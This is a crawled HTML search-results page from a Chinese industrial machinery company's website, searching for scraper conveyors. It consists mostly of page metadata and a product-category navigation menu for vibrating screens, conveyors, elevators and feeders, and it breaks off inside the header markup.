

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA
body_size: 12360
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" />
    <title>刮板输送机_河南鹏威机械设备有限公司</title>
    <meta content="振动筛,输送机,提升机,给料机" name="keywords" />
    <meta content="河南鹏威机械设备有限公司技术实力雄厚，集研发、设计、生产能力于一体，可非标定制各类振动筛分设备，输送提升设备，振动筛：直线振动筛、圆振动筛、精细筛分机等等振动设备筛分设备；输送机：皮带输送机、链板输送机、螺旋输送机、斗式提升机、给料机等等输送设备提升设备广泛应用与采矿业、制造业、建筑业、仓储业、农业等各类行业中。河南奥创机械设备有限公司致力于研制更高效、更节能、更环保的筛分输送设备，使客户投入更低，收益更高。" name="description" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link href="http://www.xxpwjx.com/static/default/pc/plugins/global/plugins.bundle.css" rel="stylesheet" type="text/css" />
    <link href="http://www.xxpwjx.com/static/default/pc/css/style.bundle.css" rel="stylesheet" type="text/css" />
    <link href="http://www.xxpwjx.com/static/assets/icon/css/icon.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript">var is_mobile_cms = '';var web_dir = '/';</script>
    <script src="http://www.xxpwjx.com/api/language/zh-cn/lang.js" type="text/javascript"></script>
    <script src="http://www.xxpwjx.com/static/assets/global/plugins/jquery.min.js" type="text/javascript"></script>
    <script src="http://www.xxpwjx.com/static/assets/js/cms.js" type="text/javascript"></script>
</head>
<script language="javascript" src="https://uapi.pop800.com/800.js?n=916141&s=01&p=l&l=cn&c=36d98da76b012a39"></script><div style="display:none;"><a href="https://www.pop800.com">在线客服</a></div>
<body id="kt_app_body" data-kt-app-layout="light-header" data-kt-app-header-fixed="true" data-kt-app-toolbar-enabled="true" class="app-default">
<div class="d-flex flex-column flex-root app-root" id="kt_app_root">
    <div class="app-page flex-column flex-column-fluid" id="kt_app_page">
        <div id="kt_app_header" class="app-header">
            <div class="app-container container-xxl d-flex align-items-stretch justify-content-between" id="kt_app_header_container">
            	<!--头部LOGO -->
                <div class="d-flex align-items-center flex-grow-1 flex-lg-grow-0 me-lg-15">
                    <a href="/">
                        <img alt="Logo" src="/static/assets/logo-web.png" class="h-50px app-sidebar-logo-default theme-light-show" />
                    </a>
                </div>
                <!--/头部LOGO -->
                <div class="d-flex align-items-stretch justify-content-between flex-lg-grow-1" id="kt_app_header_wrapper">
                	<!--头部导航 -->
                    <div class="app-header-menu app-header-mobile-drawer align-items-stretch" data-kt-drawer="true" data-kt-drawer-name="app-header-menu" data-kt-drawer-activate="{default: true, lg: false}" data-kt-drawer-overlay="true" data-kt-drawer-width="250px" data-kt-drawer-direction="end" data-kt-drawer-toggle="#kt_app_header_menu_toggle" data-kt-swapper="true" data-kt-swapper-mode="{default: 'append', lg: 'prepend'}" data-kt-swapper-parent="{default: '#kt_app_body', lg: '#kt_app_header_wrapper'}">
                        <div class="menu menu-rounded menu-column menu-lg-row my-5 my-lg-0 align-items-stretch fw-semibold px-2 px-lg-0" id="kt_app_header_menu" data-kt-menu="true">
                            <div class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="/" class="menu-link">
                                    <span class="menu-title ">首页</span>
                                </a>
                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="http://www.xxpwjx.com/zxzds/" class="menu-link">
                                    <span class="menu-title ">直线振动筛</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/zhixianshai/" class="menu-link">
                                            <span class="menu-title">直线筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/kuangyongzhixianshai/" class="menu-link">
                                            <span class="menu-title">矿用直线筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/qingxingzhixianshai/" class="menu-link">
                                            <span class="menu-title">轻型直线筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/buxiugangzhixianshai/" class="menu-link">
                                            <span class="menu-title">不锈钢直线筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/gaopinzhixianshai/" class="menu-link">
                                            <span class="menu-title">高频直线筛</span>
                                                                                    </a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="http://www.xxpwjx.com/yzds/" class="menu-link">
                                    <span class="menu-title ">圆振动筛</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/yuanzhenshai/" class="menu-link">
                                            <span class="menu-title">圆振筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/kuangyongyuanzhenshai/" class="menu-link">
                                            <span class="menu-title">矿用圆振筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/duocengyuanzhenshai/" class="menu-link">
                                            <span class="menu-title">多层圆振筛</span>
                                                                                    </a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="http://www.xxpwjx.com/ybzds/" class="menu-link">
                                    <span class="menu-title ">摇摆振动筛</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/yuanxingyaobaishai/" class="menu-link">
                                            <span class="menu-title">圆形摇摆筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/fangxingyaobaishai/" class="menu-link">
                                            <span class="menu-title">方形摇摆筛</span>
                                                                                    </a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div  class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="http://www.xxpwjx.com/gailvshai/" class="menu-link">
                                    <span class="menu-title ">概率筛</span>
                                                                    </a>
                                                            </div>
                                                        <div  class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="http://www.xxpwjx.com/chizhangshai/" class="menu-link">
                                    <span class="menu-title ">弛张筛</span>
                                                                    </a>
                                                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="http://www.xxpwjx.com/qtzds/" class="menu-link">
                                    <span class="menu-title ">其它振动筛</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/tuoshuishai/" class="menu-link">
                                            <span class="menu-title">脱水筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/guntongshai/" class="menu-link">
                                            <span class="menu-title">滚筒筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/gunzhoushai/" class="menu-link">
                                            <span class="menu-title">滚轴筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/bangtiaoshai/" class="menu-link">
                                            <span class="menu-title">棒条筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/dantiaoshai/" class="menu-link">
                                            <span class="menu-title">弹跳筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/diancishai/" class="menu-link">
                                            <span class="menu-title">电磁筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/diecengshai/" class="menu-link">
                                            <span class="menu-title">叠层筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/chaoshengbozhendongshai/" class="menu-link">
                                            <span class="menu-title">超声波振动筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/zdsfj/" class="menu-link">
                                            <span class="menu-title">振动筛分机</span>
                                                                                    </a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="http://www.xxpwjx.com/sstssb/" class="menu-link">
                                    <span class="menu-title ">输送提升设备</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/shusongji/" class="menu-link">
                                            <span class="menu-title">输送机</span>
                                                                                        <span class="menu-arrow"></span>
                                                                                    </a>
                                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown menu-active-bg px-lg-2 py-lg-4 w-lg-225px">
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="http://www.xxpwjx.com/daishishusongji/">
                                                    <span class="menu-title">带式输送机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="http://www.xxpwjx.com/lianbanshusongji/">
                                                    <span class="menu-title">链板输送机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="http://www.xxpwjx.com/guabanshusongji/">
                                                    <span class="menu-title">刮板输送机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="http://www.xxpwjx.com/luoxuanshusongji/">
                                                    <span class="menu-title">螺旋输送机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="http://www.xxpwjx.com/linbanshusongji/">
                                                    <span class="menu-title">鳞板输送机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="http://www.xxpwjx.com/qitashusongji/">
                                                    <span class="menu-title">其它输送机</span>
                                                </a>
                                            </div>
                                                                                    </div>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/tishengji/" class="menu-link">
                                            <span class="menu-title">提升机</span>
                                                                                        <span class="menu-arrow"></span>
                                                                                    </a>
                                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown menu-active-bg px-lg-2 py-lg-4 w-lg-225px">
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="http://www.xxpwjx.com/doushitishengji/">
                                                    <span class="menu-title">斗式提升机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="http://www.xxpwjx.com/huanliantishengji/">
                                                    <span class="menu-title">环链提升机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="http://www.xxpwjx.com/banliantishengji/">
                                                    <span class="menu-title">板链提升机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="http://www.xxpwjx.com/chuizhitishengji/">
                                                    <span class="menu-title">垂直提升机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="http://www.xxpwjx.com/qitatishengji/">
                                                    <span class="menu-title">其它提升机</span>
                                                </a>
                                            </div>
                                                                                    </div>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/geiliaoji/" class="menu-link">
                                            <span class="menu-title">给料机</span>
                                                                                        <span class="menu-arrow"></span>
                                                                                    </a>
                                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown menu-active-bg px-lg-2 py-lg-4 w-lg-225px">
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="http://www.xxpwjx.com/zhendonggeiliaoji/">
                                                    <span class="menu-title">振动给料机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="http://www.xxpwjx.com/yuanpangeiliaoji/">
                                                    <span class="menu-title">圆盘给料机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="http://www.xxpwjx.com/luoxuangeiliaoji/">
                                                    <span class="menu-title">螺旋给料机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="http://www.xxpwjx.com/banshigeiliaoji/">
                                                    <span class="menu-title">板式给料机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="http://www.xxpwjx.com/chengzhongdinglianggeiliaoji/">
                                                    <span class="menu-title">称重定量给料机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="http://www.xxpwjx.com/qitageiliaoweiliaoji/">
                                                    <span class="menu-title">其它给料喂料机</span>
                                                </a>
                                            </div>
                                                                                    </div>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="http://www.xxpwjx.com/sbpj/" class="menu-link">
                                    <span class="menu-title ">设备配件</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/zhendongpingtai/" class="menu-link">
                                            <span class="menu-title">振动平台</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/zhendongshaiwang/" class="menu-link">
                                            <span class="menu-title">振动筛网</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/zhendongdianji/" class="menu-link">
                                            <span class="menu-title">振动电机</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/zhendongdanhuang/" class="menu-link">
                                            <span class="menu-title">振动弹簧</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/shusongjipidai/" class="menu-link">
                                            <span class="menu-title">输送机皮带</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/shusongjilianban/" class="menu-link">
                                            <span class="menu-title">输送机链板</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/tishengjiliaodou/" class="menu-link">
                                            <span class="menu-title">提升机料斗</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/tishengjiliantiao/" class="menu-link">
                                            <span class="menu-title">提升机链条</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/qitayisunjian/" class="menu-link">
                                            <span class="menu-title">其它易损件</span>
                                                                                    </a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="http://www.xxpwjx.com/zhishizixun/" class="menu-link">
                                    <span class="menu-title ">知识资讯</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/zhendongshaizhishi/" class="menu-link">
                                            <span class="menu-title">振动筛知识</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/shusongjizhishi/" class="menu-link">
                                            <span class="menu-title">输送机知识</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/tishengjizhishi/" class="menu-link">
                                            <span class="menu-title">提升机知识</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/xingyezixun/" class="menu-link">
                                            <span class="menu-title">行业资讯</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/gongsidongtai/" class="menu-link">
                                            <span class="menu-title">公司动态</span>
                                                                                    </a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="http://www.xxpwjx.com/guanyuwomen/" class="menu-link">
                                    <span class="menu-title ">关于我们</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/lianxiwomen/" class="menu-link">
                                            <span class="menu-title">联系我们</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/gongsijianjie/" class="menu-link">
                                            <span class="menu-title">公司简介</span>
                                                                                    </a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div  class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="http://www.xxpwjx.com/shipin/" class="menu-link">
                                    <span class="menu-title "> 视频</span>
                                                                    </a>
                                                            </div>
                                                        <div  class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="http://www.xxpwjx.com/chanpin/" class="menu-link">
                                    <span class="menu-title ">产品</span>
                                                                    </a>
                                                            </div>
                                                    </div>
                    </div>
                    <!--/头部导航 -->
                    <div class="app-navbar flex-shrink-0">
                    	<!--搜索 -->
                        <div class="app-navbar-item align-items-stretch ms-1 ms-md-3">
                            <div id="kt_header_search" class="header-search d-flex align-items-stretch" data-kt-search-keypress="true" data-kt-search-min-length="2" data-kt-search-enter="enter" data-kt-search-layout="menu" data-kt-menu-trigger="auto" data-kt-menu-overflow="false" data-kt-menu-permanent="true" data-kt-menu-placement="bottom-end">
                                <div class="d-flex align-items-center" data-kt-search-element="toggle" id="kt_header_search_toggle">
                                    <div class="btn btn-icon btn-custom btn-icon-muted btn-active-light btn-active-color-primary w-30px h-30px w-md-40px h-md-40px">
                                        <span class="svg-icon svg-icon-2 svg-icon-md-1">
                                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <rect opacity="0.5" x="17.0365" y="15.1223" width="8.15546" height="2" rx="1" transform="rotate(45 17.0365 15.1223)" fill="currentColor" />
                                                <path d="M11 19C6.55556 19 3 15.4444 3 11C3 6.55556 6.55556 3 11 3C15.4444 3 19 6.55556 19 11C19 15.4444 15.4444 19 11 19ZM11 5C7.53333 5 5 7.53333 5 11C5 14.4667 7.53333 17 11 17C14.4667 17 17 14.4667 17 11C17 7.53333 14.4667 5 11 5Z" fill="currentColor" />
                                            </svg>
                                        </span>
                                    </div>
                                </div>
                                <div data-kt-search-element="content" class="menu menu-sub menu-sub-dropdown p-7 w-325px w-md-375px">
                                    <div data-kt-search-element="wrapper">
                                        <form data-kt-search-element="form" action="/index.php"  aclass="w-100 position-relative mb-3" autocomplete="off">
                                            <input type="hidden" name="s" value="api">
                                            <input type="hidden" name="c" value="api">
                                            <input type="hidden" name="m" value="search">
                                            <input type="hidden" name="dir" value="news" >
                                            <span class="svg-icon svg-icon-2 svg-icon-lg-1 svg-icon-gray-500 position-absolute top-50 translate-middle-y ms-0">
                                                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <rect opacity="0.5" x="17.0365" y="15.1223" width="8.15546" height="2" rx="1" transform="rotate(45 17.0365 15.1223)" fill="currentColor" />
                                                    <path d="M11 19C6.55556 19 3 15.4444 3 11C3 6.55556 6.55556 3 11 3C15.4444 3 19 6.55556 19 11C19 15.4444 15.4444 19 11 19ZM11 5C7.53333 5 5 7.53333 5 11C5 14.4667 7.53333 17 11 17C14.4667 17 17 14.4667 17 11C17 7.53333 14.4667 5 11 5Z" fill="currentColor" />
                                                </svg>
                                            </span>
                                            <input type="text" class="search-input form-control form-control-flush ps-10" name="keyword" value="" placeholder="搜索..." data-kt-search-element="input" />
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--/搜索 -->
                                                <div class="app-navbar-item d-lg-none ms-2 me-n3" title="Show header menu">
                            <div class="btn btn-icon btn-active-color-primary w-30px h-30px w-md-35px h-md-35px" id="kt_app_header_menu_toggle">
                                <!--开始：Svg Icon | path: icons/duotune/text/txt001.svg-->
                                <span class="svg-icon svg-icon-2 svg-icon-md-1">
											<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
												<path d="M13 11H3C2.4 11 2 10.6 2 10V9C2 8.4 2.4 8 3 8H13C13.6 8 14 8.4 14 9V10C14 10.6 13.6 11 13 11ZM22 5V4C22 3.4 21.6 3 21 3H3C2.4 3 2 3.4 2 4V5C2 5.6 2.4 6 3 6H21C21.6 6 22 5.6 22 5Z" fill="currentColor"></path>
